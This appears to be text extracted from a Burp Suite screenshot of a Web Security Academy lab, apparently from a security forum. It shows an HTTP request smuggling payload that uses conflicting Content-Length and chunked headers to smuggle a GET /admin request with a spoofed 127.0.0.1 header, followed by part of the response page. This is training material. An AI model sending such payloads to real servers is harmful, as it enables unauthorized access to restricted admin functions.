 Send
Cancel
< | ▼
> | ▼
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 143 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1 \r \n
16
Response
Pretty Raw Hex Render
\n
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 6
先知社区